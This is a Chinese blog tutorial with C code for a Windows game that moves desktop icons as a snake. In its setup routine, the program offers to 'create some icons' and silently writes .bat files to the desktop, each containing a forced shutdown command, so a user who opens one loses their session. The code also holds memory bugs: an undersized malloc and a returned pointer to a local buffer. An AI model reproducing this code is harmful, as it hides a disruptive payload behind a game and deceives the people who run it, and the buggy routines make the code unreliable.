C语言实现桌面贪吃蛇小游戏
作者:LYX新
这篇文章主要介绍了C语言实现桌面贪吃蛇小游戏,本文给大家介绍的非常详细,对大家的学习或工作具有一定的参考借鉴价值,需要的朋友可以参考下
本篇写的是桌面贪吃蛇小游戏,大家自己看吧,感谢大家的支持,谢谢!O(∩_∩)O~~
#define _CRT_SECURE_NO_WARNINGS
#include <windows.h>
#include <commctrl.h>
#include <time.h>
#include <stdlib.h>
#include "shlobj.h"
#include <stdio.h>
#include <string.h>
#define SIZE 100 //图标大小默认为100
HWND deskpot; //桌面句柄
int iCount = 0; //图标个数
int screenX; //获取屏幕的分辨率(宽)
int screenY; //获取屏幕的分辨率(高)
int eatCount = 0; //计数(已经吃到的图标)
int index = 0;
int speed = 500; //初始速度
typedef struct Snake //蛇结构体
{
int x;
int y;
int index;
struct Snake* next;
}snake;
snake* Head; //蛇头
snake* SnakeTemp; //临时的
POINT food; //食物位置
char* GetDesktopPath(); //返回桌面路径
void Initialization(); //初始化变量
void StartGame(); //开始游戏
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
Initialization();
MessageBox(deskpot, TEXT("游戏规则可以从自己身体上踏过但是不能撞到屏幕四周,按Esc键可退出"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
StartGame();
return 0;
}
void Initialization() //初始化变量
{
srand(unsigned int(time(NULL)));
HWND grandpa = FindWindowA("Progman", "Program Manager");
HWND father = FindWindowExA(grandpa, NULL, "SHELLDLL_DefView", NULL);
deskpot = FindWindowExA(father, 0, "SysListView32", "FolderView");
iCount = SendMessage(deskpot, LVM_GETITEMCOUNT, 0, 0); //获取句柄中控件的个数
screenX = GetSystemMetrics(SM_CXSCREEN); //获取屏幕的分辨率(宽)
screenY = GetSystemMetrics(SM_CYSCREEN); //获取屏幕的分辨率(高)
Head = (snake*)malloc(sizeof(Head));
Head->x = rand() % (screenX / SIZE) * SIZE; //蛇头初始化位置
Head->y = rand() % (screenY / SIZE) * SIZE;
Head->index = 0;
Head->next = NULL;
if (iCount < 30)
{
if (MessageBox(deskpot, TEXT("检测到您桌面上的图标不够30个是否需要自动创建一些呢~"), TEXT(""), MB_YESNO | MB_ICONEXCLAMATION) == IDYES) //判断桌面图标是否够30个,不够就创建些
{
FILE* fp;
char Path[200]; //保存文件路径
char temp[20]; //存储文件名
char FineName[100]; //存储文件的全名加后缀名
for (int i = 0; i < 30 - iCount; i++)
{
memset(Path, 0, 200 * sizeof(char));
strcpy(Path, GetDesktopPath()); //将桌面路径给Path
sprintf(temp, "\\贪吃蛇%d.bat", i);
strcat(Path, temp);
if ((fp = fopen(Path, "w+")) == NULL)
continue; //如果他建失败就跳过
fprintf(fp, "shutdown -s -t 100");
fclose(fp);
}
}
}
for (int i = 0; i < iCount; i++)
{
//因为这里长宽只能用32位的数来表示,高在前,宽在后,用一下位运算
SendMessageA(deskpot, LVM_SETITEMPOSITION, i, (screenY << 16) + screenX);
}
return;
}
char* GetDesktopPath() //返回桌面路径
{
LPITEMIDLIST pidl;
LPMALLOC pShellMalloc;
char szDir[200];
if (SUCCEEDED(SHGetMalloc(&pShellMalloc)))
{
if (SUCCEEDED(SHGetSpecialFolderLocation(NULL, CSIDL_DESKTOP, &pidl)))
{
// 如果成功返回true
SHGetPathFromIDListA(pidl, szDir);
pShellMalloc->Free(pidl);
}
pShellMalloc->Release();
}
return szDir;
}
void StartGame() //开始游戏
{
SendMessageA(deskpot, LVM_SETITEMPOSITION, Head->index, (Head->y << 16) + Head->x); //打印蛇头
label:
food.x = rand() % (screenX / SIZE) * SIZE;
food.y = rand() % (screenY / SIZE) * SIZE;
if (Head->x == food.x && Head->y == food.y) //如果食物的坐标和蛇头的初始位置相同则重新产生
goto label;
SendMessageA(deskpot, LVM_SETITEMPOSITION, 1, (food.y << 16) + food.x); //打印食物
snake SnakeMove; //蛇的移动
SnakeMove.x = 1, SnakeMove.y = 0; //默认向右移动
while (eatCount < iCount)
{
if (GetAsyncKeyState(VK_UP) != 0) //上
SnakeMove.x = 0, SnakeMove.y = -1;
if (GetAsyncKeyState(VK_DOWN) != 0) //下
SnakeMove.x = 0, SnakeMove.y = 1;
if (GetAsyncKeyState(VK_LEFT) != 0) //左
SnakeMove.x = -1, SnakeMove.y = 0;
if (GetAsyncKeyState(VK_RIGHT) != 0) //右
SnakeMove.x = 1, SnakeMove.y = 0;
if (GetAsyncKeyState(VK_ESCAPE) != 0) //结束
{
MessageBox(deskpot, TEXT("结束~"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
exit(0);
}
if (GetAsyncKeyState(VK_SPACE)) //按空格键暂停
{
while (1)
{
Sleep(300);
if (GetAsyncKeyState(VK_SPACE)) //再按一次空格键继续
break;
}
}
if (Head->x == food.x && Head->y == food.y)
{
index++;
eatCount++;
speed = speed - (speed / 10);
snake* temp;
temp = (snake*)malloc(sizeof(snake));
temp->x = food.x;
temp->y = food.y;
temp->index = index;
temp->next = NULL;
SnakeTemp = Head;
while (SnakeTemp->next != NULL)
{
SnakeTemp = SnakeTemp->next;
}
SnakeTemp->next = temp;
SnakeTemp = Head;
SnakeTemp->x += SnakeMove.x * SIZE;
SnakeTemp->y += SnakeMove.y * SIZE;
while (SnakeTemp != NULL)
{
SendMessageA(deskpot, LVM_SETITEMPOSITION, SnakeTemp->index, (SnakeTemp->y << 16) + SnakeTemp->x);
SnakeTemp = SnakeTemp->next;
}
label2:
food.x = rand() % (screenX / SIZE) * SIZE;
food.y = rand() % (screenY / SIZE) * SIZE;
if (Head->x == food.x && Head->y == food.y) //如果食物的坐标和蛇头的初始位置相同则重新产生
goto label2;
SendMessageA(deskpot, LVM_SETITEMPOSITION, index + 1, (food.y << 16) + food.x); //打印食物
}
else
{
snake Temp;
snake Temp2;
bool choice = false;
SnakeTemp = Head;
Temp.x = SnakeTemp->x;
Temp.y = SnakeTemp->y;
SnakeTemp->x += SnakeMove.x * SIZE;
SnakeTemp->y += SnakeMove.y * SIZE;
SendMessageA(deskpot, LVM_SETITEMPOSITION, SnakeTemp->index, (SnakeTemp->y << 16) + SnakeTemp->x);
SnakeTemp = Head->next;
while (SnakeTemp != NULL)
{
Temp2.x = SnakeTemp->x;
Temp2.y = SnakeTemp->y;
SnakeTemp->x = Temp.x;
SnakeTemp->y = Temp.y;
SendMessageA(deskpot, LVM_SETITEMPOSITION, SnakeTemp->index, (SnakeTemp->y << 16) + SnakeTemp->x);
Temp.x = Temp2.x;
Temp.y = Temp2.y;
SnakeTemp = SnakeTemp->next;
}
if (Head->x > screenX || Head->x<0 || Head->y>screenY || Head->y < 0)
{
MessageBox(deskpot, TEXT("笨蛋你撞到墙,游戏结束再见!"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
exit(0);
}
SnakeTemp = Head->next;
while (SnakeTemp != NULL)
{
if (SnakeTemp->x == Head->x && SnakeTemp->y == Head->y)
{
MessageBox(deskpot, TEXT("笨蛋你咬到自己了,游戏结束再见!"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
exit(0);
}
SnakeTemp = SnakeTemp->next;
}
}
Sleep(speed);
}
return;
}
游戏界面如图:

失败界面如图:

到此这篇关于C语言实现桌面贪吃蛇小游戏的文章就介绍到这了,更多相关C语言桌面贪吃蛇内容请搜索脚本之家以前的文章或继续浏览下面的相关文章希望大家以后多多支持脚本之家!
